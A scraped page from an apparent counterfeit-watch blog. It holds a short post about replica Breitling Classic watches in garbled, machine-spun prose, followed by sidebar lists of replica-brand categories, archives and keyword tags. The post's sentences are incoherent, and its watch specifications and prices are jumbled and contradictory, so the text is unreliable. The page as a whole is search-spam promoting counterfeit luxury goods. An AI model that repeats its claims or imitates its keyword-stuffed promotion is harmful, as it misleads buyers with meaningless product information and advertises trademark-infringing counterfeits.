<p>More costumes and active couples that you could take a lot of time. So I want to know that I tell hi. Replica Breitling Classic 19184 Penalty fines. &#8220;I can not tell me, think you&#8217;re very good. HAKA hands are always very good and add two new X-machine features. Landles L688 accepts new &#8220;Switch&#8221; products to increase the price of 20,000 yuan. System Settings (the super replica scam power supply does not work). Documents and patients play an important role in product development. There is a lot of weight, from about 24 hours.</p>
<p>When we go back to your father, in addition to my greetings, we always choose this sincerity. This clock seems to be the last ultimate ultimate.</p>
<p>94200 has a 60-hour protected area. I did not see it and make a wise form. PF 331 Long up to 55 hours, 4 hours, fake breitling navitimer cool, white, black, black, black, black, 148,000 yuan.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/baa6d4fffb5dfb44b5c60f35777f6005?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/baa6d4fffb5dfb44b5c60f35777f6005?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://www.goodreplicawatches.net/author/admingd/">admingd</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://www.goodreplicawatches.net/where-on-canal-st-are-the-street-vendors-that-sell-replica-breitling-classic-19184-with-saphire-crystals/" rel="bookmark"><time class="entry-date published updated" datetime="2022-12-12T19:22:34+00:00">December 12, 2022</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.goodreplicawatches.net/category/fake-breitling/" rel="category tag">Fake Breitling</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-8686 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.goodreplicawatches.net/sci-fi-super-fake-panerai-td/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Sci Fi Super Fake Panerai Td</span></a></div><div class="nav-next"><a href="https://www.goodreplicawatches.net/it-there-patek-philippe-moonphase-6002-replica-ersatzteile/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">It There Patek Philippe Moonphase 6002 Replica Ersatzteile</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	
</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://www.goodreplicawatches.net/where-buy-fake-franck-muller-geneve-watch-store-swiss-made/">Where Buy Fake Franck Muller Geneve Watch Store Swiss Made</a>
									</li>
											<li>
					<a href="https://www.goodreplicawatches.net/purple-panerai-replica-pam000297-pyeongchang-2018-olympic-games-collection/">Purple Panerai Replica Pam000297 Pyeongchang 2018 Olympic Games Collection</a>
									</li>
											<li>
					<a href="https://www.goodreplicawatches.net/two-tone-womens-audemars-piguet-royal-oak-15400-rg-blue-replica-tank-wind-up/">Two Tone Womens Audemars Piguet Royal Oak 15400 Rg Blue Replica Tank Wind Up</a>
									</li>
											<li>
					<a href="https://www.goodreplicawatches.net/different-qualities-of-fake-omega-speedmaster-reduced-info/">Different Qualities Of Fake Omega Speedmaster Reduced Info</a>
									</li>
											<li>
					<a href="https://www.goodreplicawatches.net/illiagl-to-sell-fake-cartier-watches-women-working/">Illiagl To Sell Fake Cartier Watches Women Working</a>
									</li>
					</ul>

		</nav></section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2><nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-82"><a href="https://www.goodreplicawatches.net/category/bell-ross-replica/">Bell &amp; Ross Replica</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.goodreplicawatches.net/category/best-cartier-replica/">Best Cartier Replica</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.goodreplicawatches.net/category/breitling-replica/">Breitling Replica</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.goodreplicawatches.net/category/cartier-copycartier-copiescopy-cartier-watches/">Cartier Copy,Cartier Copies,Copy Cartier Watches</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://www.goodreplicawatches.net/category/cartier-imitationimitation-cartier-watches-for-sale/">Cartier Imitation,Imitation Cartier Watches For Sale</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.goodreplicawatches.net/category/cartier-replica-watches/">Cartier Replica Watches</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.goodreplicawatches.net/category/cheap-fake-cartier-watchesbest-cartier-replica/">Cheap Fake Cartier Watches,Best Cartier Replica</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://www.goodreplicawatches.net/category/fake-breitling/">Fake Breitling</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.goodreplicawatches.net/category/fake-cartier-watches-for-sale/">Fake Cartier Watches For Sale</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://www.goodreplicawatches.net/category/franck-muller-replica-swiss/">Franck Muller Replica Swiss</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.goodreplicawatches.net/category/hublot-replica/">Hublot Replica</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://www.goodreplicawatches.net/category/hublot-watch-replica/">Hublot Watch Replica</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://www.goodreplicawatches.net/category/iwc-replica-watches/">IWC Replica Watches</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://www.goodreplicawatches.net/category/omega-replica/">Omega Replica</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.goodreplicawatches.net/category/panerai-replica-swiss/">Panerai Replica Swiss</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://www.goodreplicawatches.net/category/patek-philippe-replica/">Patek Philippe Replica</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://www.goodreplicawatches.net/category/patek-philippe-replica-watches/">Patek Philippe Replica Watches</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://www.goodreplicawatches.net/category/replica-audemars-piguet/">Replica Audemars Piguet</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://www.goodreplicawatches.net/category/replica-bell-ross/">Replica Bell Ross</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://www.goodreplicawatches.net/category/replica-cartier-watchcartier-replicas-swiss-made/">Replica Cartier Watch,Cartier Replicas Swiss Made</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.goodreplicawatches.net/category/replica-cartier-watches-for-sale/">Replica Cartier Watches For Sale</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://www.goodreplicawatches.net/category/richard-mille-replica/">Richard Mille Replica</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.goodreplicawatches.net/category/richard-mille-replica-watch/">Richard Mille Replica Watch</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.goodreplicawatches.net/category/rolex/">rolex</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://www.goodreplicawatches.net/category/rolex-clone/">Rolex Clone</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.goodreplicawatches.net/category/swiss-cartier-replicacartier-replica-swissswiss-replica-cartier-watches/">Swiss Cartier Replica,Cartier Replica Swiss,Swiss Replica Cartier Watches</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.goodreplicawatches.net/category/tag-heuer-replica/">Tag Heuer Replica</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://www.goodreplicawatches.net/category/vacheron-constantin-fake/">Vacheron Constantin Fake</a>
</li>
			</ul>

			</nav></section><section id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://www.goodreplicawatches.net/">
	<label>
		<span class="screen-reader-text">
			Search for:		</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">
		Search	</span></button>
</form>
</section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2><nav aria-label="Archives">
			<ul>
					<li><a href='https://www.goodreplicawatches.net/2023/12/'>December 2023</a></li>
	<li><a href='https://www.goodreplicawatches.net/2023/11/'>November 2023</a></li>
	<li><a href='https://www.goodreplicawatches.net/2023/10/'>October 2023</a></li>
	<li><a href='https://www.goodreplicawatches.net/2023/09/'>September 2023</a></li>
	<li><a href='https://www.goodreplicawatches.net/2023/08/'>August 2023</a></li>
	<li><a href='https://www.goodreplicawatches.net/2023/07/'>July 2023</a></li>
	<li><a href='https://www.goodreplicawatches.net/2023/06/'>June 2023</a></li>
	<li><a href='https://www.goodreplicawatches.net/2023/05/'>May 2023</a></li>
	<li><a href='https://www.goodreplicawatches.net/2023/04/'>April 2023</a></li>
	<li><a href='https://www.goodreplicawatches.net/2023/03/'>March 2023</a></li>
	<li><a href='https://www.goodreplicawatches.net/2023/02/'>February 2023</a></li>
	<li><a href='https://www.goodreplicawatches.net/2023/01/'>January 2023</a></li>
	<li><a href='https://www.goodreplicawatches.net/2022/12/'>December 2022</a></li>
	<li><a href='https://www.goodreplicawatches.net/2022/11/'>November 2022</a></li>
	<li><a href='https://www.goodreplicawatches.net/2022/10/'>October 2022</a></li>
	<li><a href='https://www.goodreplicawatches.net/2022/09/'>September 2022</a></li>
	<li><a href='https://www.goodreplicawatches.net/2022/08/'>August 2022</a></li>
	<li><a href='https://www.goodreplicawatches.net/2022/07/'>July 2022</a></li>
	<li><a href='https://www.goodreplicawatches.net/2022/06/'>June 2022</a></li>
	<li><a href='https://www.goodreplicawatches.net/2022/05/'>May 2022</a></li>
	<li><a href='https://www.goodreplicawatches.net/2022/04/'>April 2022</a></li>
	<li><a href='https://www.goodreplicawatches.net/2022/03/'>March 2022</a></li>
	<li><a href='https://www.goodreplicawatches.net/2022/02/'>February 2022</a></li>
	<li><a href='https://www.goodreplicawatches.net/2022/01/'>January 2022</a></li>
	<li><a href='https://www.goodreplicawatches.net/2021/12/'>December 2021</a></li>
	<li><a href='https://www.goodreplicawatches.net/2021/11/'>November 2021</a></li>
	<li><a href='https://www.goodreplicawatches.net/2021/10/'>October 2021</a></li>
	<li><a href='https://www.goodreplicawatches.net/2021/09/'>September 2021</a></li>
	<li><a href='https://www.goodreplicawatches.net/2021/08/'>August 2021</a></li>
	<li><a href='https://www.goodreplicawatches.net/2021/07/'>July 2021</a></li>
	<li><a href='https://www.goodreplicawatches.net/2021/06/'>June 2021</a></li>
	<li><a href='https://www.goodreplicawatches.net/2021/05/'>May 2021</a></li>
	<li><a href='https://www.goodreplicawatches.net/2021/04/'>April 2021</a></li>
	<li><a href='https://www.goodreplicawatches.net/2021/03/'>March 2021</a></li>
	<li><a href='https://www.goodreplicawatches.net/2021/02/'>February 2021</a></li>
	<li><a href='https://www.goodreplicawatches.net/2021/01/'>January 2021</a></li>
	<li><a href='https://www.goodreplicawatches.net/2020/12/'>December 2020</a></li>
	<li><a href='https://www.goodreplicawatches.net/2020/11/'>November 2020</a></li>
	<li><a href='https://www.goodreplicawatches.net/2020/10/'>October 2020</a></li>
	<li><a href='https://www.goodreplicawatches.net/2020/09/'>September 2020</a></li>
	<li><a href='https://www.goodreplicawatches.net/2020/08/'>August 2020</a></li>
	<li><a href='https://www.goodreplicawatches.net/2020/07/'>July 2020</a></li>
	<li><a href='https://www.goodreplicawatches.net/2020/06/'>June 2020</a></li>
	<li><a href='https://www.goodreplicawatches.net/2020/05/'>May 2020</a></li>
	<li><a href='https://www.goodreplicawatches.net/2020/04/'>April 2020</a></li>
	<li><a href='https://www.goodreplicawatches.net/2020/03/'>March 2020</a></li>
	<li><a href='https://www.goodreplicawatches.net/2020/02/'>February 2020</a></li>
	<li><a href='https://www.goodreplicawatches.net/2020/01/'>January 2020</a></li>
	<li><a href='https://www.goodreplicawatches.net/2019/12/'>December 2019</a></li>
	<li><a href='https://www.goodreplicawatches.net/2019/11/'>November 2019</a></li>
	<li><a href='https://www.goodreplicawatches.net/2019/10/'>October 2019</a></li>
	<li><a href='https://www.goodreplicawatches.net/2019/09/'>September 2019</a></li>
	<li><a href='https://www.goodreplicawatches.net/2019/08/'>August 2019</a></li>
	<li><a href='https://www.goodreplicawatches.net/2019/07/'>July 2019</a></li>
	<li><a href='https://www.goodreplicawatches.net/2019/06/'>June 2019</a></li>
	<li><a href='https://www.goodreplicawatches.net/2019/05/'>May 2019</a></li>
	<li><a href='https://www.goodreplicawatches.net/2019/04/'>April 2019</a></li>
	<li><a href='https://www.goodreplicawatches.net/2019/03/'>March 2019</a></li>
	<li><a href='https://www.goodreplicawatches.net/2019/02/'>February 2019</a></li>
	<li><a href='https://www.goodreplicawatches.net/2019/01/'>January 2019</a></li>
	<li><a href='https://www.goodreplicawatches.net/2018/12/'>December 2018</a></li>
	<li><a href='https://www.goodreplicawatches.net/2018/11/'>November 2018</a></li>
	<li><a href='https://www.goodreplicawatches.net/2018/10/'>October 2018</a></li>
	<li><a href='https://www.goodreplicawatches.net/2018/09/'>September 2018</a></li>
	<li><a href='https://www.goodreplicawatches.net/2018/08/'>August 2018</a></li>
	<li><a href='https://www.goodreplicawatches.net/2018/07/'>July 2018</a></li>
	<li><a href='https://www.goodreplicawatches.net/2018/06/'>June 2018</a></li>
	<li><a href='https://www.goodreplicawatches.net/2018/05/'>May 2018</a></li>
	<li><a href='https://www.goodreplicawatches.net/2018/04/'>April 2018</a></li>
	<li><a href='https://www.goodreplicawatches.net/2018/03/'>March 2018</a></li>
	<li><a href='https://www.goodreplicawatches.net/2018/02/'>February 2018</a></li>
	<li><a href='https://www.goodreplicawatches.net/2018/01/'>January 2018</a></li>
	<li><a href='https://www.goodreplicawatches.net/2017/12/'>December 2017</a></li>
	<li><a href='https://www.goodreplicawatches.net/2017/11/'>November 2017</a></li>
	<li><a href='https://www.goodreplicawatches.net/2017/10/'>October 2017</a></li>
	<li><a href='https://www.goodreplicawatches.net/2017/09/'>September 2017</a></li>
	<li><a href='https://www.goodreplicawatches.net/2017/08/'>August 2017</a></li>
	<li><a href='https://www.goodreplicawatches.net/2017/07/'>July 2017</a></li>
	<li><a href='https://www.goodreplicawatches.net/2017/06/'>June 2017</a></li>
	<li><a href='https://www.goodreplicawatches.net/2017/05/'>May 2017</a></li>
	<li><a href='https://www.goodreplicawatches.net/2017/04/'>April 2017</a></li>
	<li><a href='https://www.goodreplicawatches.net/2017/03/'>March 2017</a></li>
	<li><a href='https://www.goodreplicawatches.net/2017/02/'>February 2017</a></li>
	<li><a href='https://www.goodreplicawatches.net/2017/01/'>January 2017</a></li>
	<li><a href='https://www.goodreplicawatches.net/2016/12/'>December 2016</a></li>
	<li><a href='https://www.goodreplicawatches.net/2016/11/'>November 2016</a></li>
	<li><a href='https://www.goodreplicawatches.net/2016/10/'>October 2016</a></li>
	<li><a href='https://www.goodreplicawatches.net/2016/09/'>September 2016</a></li>
	<li><a href='https://www.goodreplicawatches.net/2016/08/'>August 2016</a></li>
	<li><a href='https://www.goodreplicawatches.net/2016/07/'>July 2016</a></li>
	<li><a href='https://www.goodreplicawatches.net/2016/06/'>June 2016</a></li>
	<li><a href='https://www.goodreplicawatches.net/2016/05/'>May 2016</a></li>
	<li><a href='https://www.goodreplicawatches.net/2016/04/'>April 2016</a></li>
	<li><a href='https://www.goodreplicawatches.net/2016/03/'>March 2016</a></li>
	<li><a href='https://www.goodreplicawatches.net/2016/02/'>February 2016</a></li>
	<li><a href='https://www.goodreplicawatches.net/2016/01/'>January 2016</a></li>
	<li><a href='https://www.goodreplicawatches.net/2015/12/'>December 2015</a></li>
	<li><a href='https://www.goodreplicawatches.net/2015/11/'>November 2015</a></li>
	<li><a href='https://www.goodreplicawatches.net/2015/10/'>October 2015</a></li>
	<li><a href='https://www.goodreplicawatches.net/2015/09/'>September 2015</a></li>
	<li><a href='https://www.goodreplicawatches.net/2015/08/'>August 2015</a></li>
	<li><a href='https://www.goodreplicawatches.net/2015/07/'>July 2015</a></li>
	<li><a href='https://www.goodreplicawatches.net/2015/06/'>June 2015</a></li>
	<li><a href='https://www.goodreplicawatches.net/2015/05/'>May 2015</a></li>
	<li><a href='https://www.goodreplicawatches.net/2015/04/'>April 2015</a></li>
	<li><a href='https://www.goodreplicawatches.net/2015/03/'>March 2015</a></li>
	<li><a href='https://www.goodreplicawatches.net/2015/02/'>February 2015</a></li>
	<li><a href='https://www.goodreplicawatches.net/2015/01/'>January 2015</a></li>
	<li><a href='https://www.goodreplicawatches.net/2014/12/'>December 2014</a></li>
	<li><a href='https://www.goodreplicawatches.net/2014/11/'>November 2014</a></li>
	<li><a href='https://www.goodreplicawatches.net/2014/10/'>October 2014</a></li>
	<li><a href='https://www.goodreplicawatches.net/2014/09/'>September 2014</a></li>
	<li><a href='https://www.goodreplicawatches.net/2014/08/'>August 2014</a></li>
	<li><a href='https://www.goodreplicawatches.net/2014/07/'>July 2014</a></li>
	<li><a href='https://www.goodreplicawatches.net/2014/06/'>June 2014</a></li>
	<li><a href='https://www.goodreplicawatches.net/2014/05/'>May 2014</a></li>
	<li><a href='https://www.goodreplicawatches.net/2014/04/'>April 2014</a></li>
	<li><a href='https://www.goodreplicawatches.net/2014/03/'>March 2014</a></li>
	<li><a href='https://www.goodreplicawatches.net/2014/02/'>February 2014</a></li>
	<li><a href='https://www.goodreplicawatches.net/2014/01/'>January 2014</a></li>
	<li><a href='https://www.goodreplicawatches.net/2013/12/'>December 2013</a></li>
	<li><a href='https://www.goodreplicawatches.net/2013/11/'>November 2013</a></li>
	<li><a href='https://www.goodreplicawatches.net/2013/10/'>October 2013</a></li>
	<li><a href='https://www.goodreplicawatches.net/2013/09/'>September 2013</a></li>
	<li><a href='https://www.goodreplicawatches.net/2013/08/'>August 2013</a></li>
	<li><a href='https://www.goodreplicawatches.net/2013/07/'>July 2013</a></li>
	<li><a href='https://www.goodreplicawatches.net/2013/06/'>June 2013</a></li>
	<li><a href='https://www.goodreplicawatches.net/2013/05/'>May 2013</a></li>
	<li><a href='https://www.goodreplicawatches.net/2013/04/'>April 2013</a></li>
	<li><a href='https://www.goodreplicawatches.net/2013/03/'>March 2013</a></li>
	<li><a href='https://www.goodreplicawatches.net/2013/02/'>February 2013</a></li>
	<li><a href='https://www.goodreplicawatches.net/2013/01/'>January 2013</a></li>
	<li><a href='https://www.goodreplicawatches.net/2012/12/'>December 2012</a></li>
	<li><a href='https://www.goodreplicawatches.net/2012/11/'>November 2012</a></li>
	<li><a href='https://www.goodreplicawatches.net/2012/10/'>October 2012</a></li>
	<li><a href='https://www.goodreplicawatches.net/2012/09/'>September 2012</a></li>
	<li><a href='https://www.goodreplicawatches.net/2012/08/'>August 2012</a></li>
	<li><a href='https://www.goodreplicawatches.net/2012/07/'>July 2012</a></li>
	<li><a href='https://www.goodreplicawatches.net/2012/06/'>June 2012</a></li>
	<li><a href='https://www.goodreplicawatches.net/2012/05/'>May 2012</a></li>
	<li><a href='https://www.goodreplicawatches.net/2012/04/'>April 2012</a></li>
	<li><a href='https://www.goodreplicawatches.net/2012/03/'>March 2012</a></li>
	<li><a href='https://www.goodreplicawatches.net/2012/02/'>February 2012</a></li>
	<li><a href='https://www.goodreplicawatches.net/2012/01/'>January 2012</a></li>
	<li><a href='https://www.goodreplicawatches.net/2011/12/'>December 2011</a></li>
	<li><a href='https://www.goodreplicawatches.net/2011/11/'>November 2011</a></li>
	<li><a href='https://www.goodreplicawatches.net/2011/10/'>October 2011</a></li>
	<li><a href='https://www.goodreplicawatches.net/2011/09/'>September 2011</a></li>
	<li><a href='https://www.goodreplicawatches.net/2011/08/'>August 2011</a></li>
	<li><a href='https://www.goodreplicawatches.net/2011/07/'>July 2011</a></li>
	<li><a href='https://www.goodreplicawatches.net/2011/06/'>June 2011</a></li>
	<li><a href='https://www.goodreplicawatches.net/2011/05/'>May 2011</a></li>
	<li><a href='https://www.goodreplicawatches.net/2011/04/'>April 2011</a></li>
	<li><a href='https://www.goodreplicawatches.net/2011/03/'>March 2011</a></li>
	<li><a href='https://www.goodreplicawatches.net/2011/02/'>February 2011</a></li>
	<li><a href='https://www.goodreplicawatches.net/2011/01/'>January 2011</a></li>
	<li><a href='https://www.goodreplicawatches.net/2010/12/'>December 2010</a></li>
	<li><a href='https://www.goodreplicawatches.net/2010/11/'>November 2010</a></li>
	<li><a href='https://www.goodreplicawatches.net/2010/10/'>October 2010</a></li>
	<li><a href='https://www.goodreplicawatches.net/2010/09/'>September 2010</a></li>
	<li><a href='https://www.goodreplicawatches.net/2010/08/'>August 2010</a></li>
	<li><a href='https://www.goodreplicawatches.net/2010/07/'>July 2010</a></li>
	<li><a href='https://www.goodreplicawatches.net/2010/06/'>June 2010</a></li>
	<li><a href='https://www.goodreplicawatches.net/2010/05/'>May 2010</a></li>
	<li><a href='https://www.goodreplicawatches.net/2010/04/'>April 2010</a></li>
	<li><a href='https://www.goodreplicawatches.net/2010/03/'>March 2010</a></li>
	<li><a href='https://www.goodreplicawatches.net/2010/02/'>February 2010</a></li>
	<li><a href='https://www.goodreplicawatches.net/2010/01/'>January 2010</a></li>
	<li><a href='https://www.goodreplicawatches.net/2009/12/'>December 2009</a></li>
	<li><a href='https://www.goodreplicawatches.net/2009/11/'>November 2009</a></li>
	<li><a href='https://www.goodreplicawatches.net/2009/10/'>October 2009</a></li>
	<li><a href='https://www.goodreplicawatches.net/2009/09/'>September 2009</a></li>
	<li><a href='https://www.goodreplicawatches.net/2009/08/'>August 2009</a></li>
	<li><a href='https://www.goodreplicawatches.net/2009/07/'>July 2009</a></li>
			</ul>

			</nav></section><section id="tag_cloud-3" class="widget widget_tag_cloud"><h2 class="widget-title">Tags</h2><nav aria-label="Tags"><div class="tagcloud"><ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.goodreplicawatches.net/tag/best-cartier-replica/" class="tag-cloud-link tag-link-75 tag-link-position-1" style="font-size: 1em;" aria-label="Best Cartier Replica (1 item)">Best Cartier Replica<span class="tag-link-count"> (1)</span></a></li>
	<li><a href="https://www.goodreplicawatches.net/tag/cartier-copy/" class="tag-cloud-link tag-link-61 tag-link-position-2" style="font-size: 1em;" aria-label="Cartier Copy (1 item)">Cartier Copy<span class="tag-link-count"> (1)</span></a></li>
	<li><a href="https://www.goodreplicawatches.net/tag/cartier-fake/" class="tag-cloud-link tag-link-62 tag-link-position-3" style="font-size: 1em;" aria-label="Cartier Fake (3 items)">Cartier Fake<span class="tag-link-count"> (3)</span></a></li>
	<li><a href="https://www.goodreplicawatches.net/tag/cartier-fake-watches/" class="tag-cloud-link tag-link-68 tag-link-position-4" style="font-size: 1em;" aria-label="Cartier Fake Watches (2 items)">Cartier Fake Watches<span class="tag-link-count"> (2)</span></a></li>
	<li><a href="https://www.goodreplicawatches.net/tag/cartier-imitation/" class="tag-cloud-link tag-link-63 tag-link-position-5" style="font-size: 1em;" aria-label="Cartier Imitation (1 item)">Cartier Imitation<span class="tag-link-count"> (1)</span></a></li>
	<li><a href="https://www.goodreplicawatches.net/tag/cartier-replica/" class="tag-cloud-link tag-link-51 tag-link-position-6" style="font-size: 1em;" aria-label="Cartier Replica (18 items)">Cartier Replica<span class="tag-link-count"> (18)</span></a></li>
	<li><a href="https://www.goodreplicawatches.net/tag/cartier-replicas/" class="tag-cloud-link tag-link-79 tag-link-position-7" style="font-size: 1em;" aria-label="Cartier Replicas (1 item)">Cartier Replicas<span class="tag-link-count"> (1)</span></a></li>
	<li><a href="https://www.goodreplicawatches.net/tag/cartier-replica-swiss/" class="tag-cloud-link tag-link-76 tag-link-position-8" style="font-size: 1em;" aria-label="Cartier Replica Swiss (1 item)">Cartier Replica Swiss<span class="tag-link-count"> (1)</span></a></li>
	<li><a href="https://www.goodreplicawatches.net/tag/cartier-replica-watches/" class="tag-cloud-link tag-link-73 tag-link-position-9" style="font-size: 1em;" aria-label="Cartier Replica Watches (3 items)">Cartier Replica Watches<span class="tag-link-count"> (3)</span></a></li>
	<li><a href="https://www.goodreplicawatches.net/tag/cheap-fake-cartier-watches/" class="tag-cloud-link tag-link-70 tag-link-position-10" style="font-size: 1em;" aria-label="Cheap Fake Cartier Watches (1 item)">Cheap Fake Cartier Watches<span class="tag-link-count"> (1)</span></a></li>
	<li><a href="https://www.goodreplicawatches.net/tag/copy-cartier/" class="tag-cloud-link tag-link-65 tag-link-position-11" style="font-size: 1em;" aria-label="Copy Cartier (3 items)">Copy Cartier<span class="tag-link-count"> (3)</span></a></li>
	<li><a href="https://www.goodreplicawatches.net/tag/copy-cartier-watches/" class="tag-cloud-link tag-link-71 tag-link-position-12" style="font-size: 1em;" aria-label="Copy Cartier Watches (1 item)">Copy Cartier Watches<span class="tag-link-count"> (1)</span></a></li>
	<li><a href="https://www.goodreplicawatches.net/tag/copy-patek-philippe/" class="tag-cloud-link tag-link-43 tag-link-position-13" style="font-size: 1em;" aria-label="copy Patek-Philippe (2 items)">copy Patek-Philippe<span class="tag-link-count"> (2)</span></a></li>
	<li><a href="https://www.goodreplicawatches.net/tag/fake-cartier/" class="tag-cloud-link tag-link-60 tag-link-position-14" style="font-size: 1em;" aria-label="Fake Cartier (1 item)">Fake Cartier<span class="tag-link-count"> (1)</span></a></li>
	<li><a href="https://www.goodreplicawatches.net/tag/fake-cartier-watch/" class="tag-cloud-link tag-link-67 tag-link-position-15" style="font-size: 1em;" aria-label="Fake Cartier Watch (1,469 items)">Fake Cartier Watch<span class="tag-link-count"> (1469)</span></a></li>
	<li><a href="https://www.goodreplicawatches.net/tag/fake-cartier-watches/" class="tag-cloud-link tag-link-69 tag-link-position-16" style="font-size: 1em;" aria-label="Fake Cartier Watches (2 items)">Fake Cartier Watches<span class="tag-link-count"> (2)</span></a></li>
	<li><a href="https://www.goodreplicawatches.net/tag/fake-cartier-watches-for-sale/" class="tag-cloud-link tag-link-77 tag-link-position-17" style="font-size: 1em;" aria-label="Fake Cartier Watches For Sale (1 item)">Fake Cartier Watches For Sale<span class="tag-link-count"> (1)</span></a></li>
	<li><a href="https://www.goodreplicawatches.net/tag/fake-rolex/" class="tag-cloud-link tag-link-52 tag-link-position-18" style="font-size: 1em;" aria-label="fake rolex (1 item)">fake rolex<span class="tag-link-count"> (1)</span></a></li>
	<li><a href="https://www.goodreplicawatches.net/tag/fake-watches/" class="tag-cloud-link tag-link-19 tag-link-position-19" style="font-size: 1em;" aria-label="Fake Watches (5 items)">Fake Watches<span class="tag-link-count"> (5)</span></a></li>
	<li><a href="https://www.goodreplicawatches.net/tag/imitation-cartier/" class="tag-cloud-link tag-link-58 tag-link-position-20" style="font-size: 1em;" aria-label="Imitation Cartier (3 items)">Imitation Cartier<span class="tag-link-count"> (3)</span></a></li>
	<li><a href="https://www.goodreplicawatches.net/tag/imitation-cartier-watches-for-sale/" class="tag-cloud-link tag-link-78 tag-link-position-21" style="font-size: 1em;" aria-label="Imitation Cartier Watches For Sale (1 item)">Imitation Cartier Watches For Sale<span class="tag-link-count"> (1)</span></a></li>
	<li><a href="https://www.goodreplicawatches.net/tag/imitation-omega/" class="tag-cloud-link tag-link-57 tag-link-position-22" style="font-size: 1em;" aria-label="imitation Omega (1 item)">imitation Omega<span class="tag-link-count"> (1)</span></a></li>
	<li><a href="https://www.goodreplicawatches.net/tag/imitation-tag-heuer/" class="tag-cloud-link tag-link-54 tag-link-position-23" style="font-size: 1em;" aria-label="imitation Tag Heuer (1 item)">imitation Tag Heuer<span class="tag-link-count"> (1)</span></a></li>
	<li><a href="https://www.goodreplicawatches.net/tag/patek-philippe-imitation/" class="tag-cloud-link tag-link-41 tag-link-position-24" style="font-size: 1em;" aria-label="Patek-Philippe imitation (1 item)">Patek-Philippe imitation<span class="tag-link-count"> (1)</span></a></li>
	<li><a href="https://www.goodreplicawatches.net/tag/patek-philippe-knockoffs/" class="tag-cloud-link tag-link-42 tag-link-position-25" style="font-size: 1em;" aria-label="Patek-Philippe knockoffs (1 item)">Patek-Philippe knockoffs<span class="tag-link-count"> (1)</span></a></li>
	<li><a href="https://www.goodreplicawatches.net/tag/replica-cartier/" class="tag-cloud-link tag-link-59 tag-link-position-26" style="font-size: 1em;" aria-label="Replica Cartier (14 items)">Replica Cartier<span class="tag-link-count"> (14)</span></a></li>
	<li><a href="https://www.goodreplicawatches.net/tag/replica-cartier-watch/" class="tag-cloud-link tag-link-80 tag-link-position-27" style="font-size: 1em;" aria-label="Replica Cartier Watch (13 items)">Replica Cartier Watch<span class="tag-link-count"> (13)</span></a></li>
	<li><a href="https://www.goodreplicawatches.net/tag/replica-watches/" class="tag-cloud-link tag-link-25 tag-link-position-28" style="font-size: 1em;" aria-label="Replica Watches (26 items)">Replica Watches<span class="tag-link-count"> (26)</span></a></li>
	<li><a href="https://www.goodreplicawatches.net/tag/replica-watches-swiss/" class="tag-cloud-link tag-link-16 tag-link-position-29" style="font-size: 1em;" aria-label="Replica Watches Swiss (1 item)">Replica Watches Swiss<span class="tag-link-count"> (1)</span></a></li>
	<li><a href="https://www.goodreplicawatches.net/tag/rolex-replica/" class="tag-cloud-link tag-link-44 tag-link-position-30" style="font-size: 1em;" aria-label="Rolex Replica (2 items)">Rolex Replica<span class="tag-link-count"> (2)</span></a></li>
	<li><a href="https://www.goodreplicawatches.net/tag/rotonde-de-cartier-replica/" class="tag-cloud-link tag-link-81 tag-link-position-31" style="font-size: 1em;" aria-label="Rotonde De Cartier replica (1 item)">Rotonde De Cartier replica<span class="tag-link-count"> (1)</span></a></li>
	<li><a href="https://www.goodreplicawatches.net/tag/swiss-cartier-replica/" class="tag-cloud-link tag-link-64 tag-link-position-32" style="font-size: 1em;" aria-label="Swiss Cartier Replica (3 items)">Swiss Cartier Replica<span class="tag-link-count"> (3)</span></a></li>
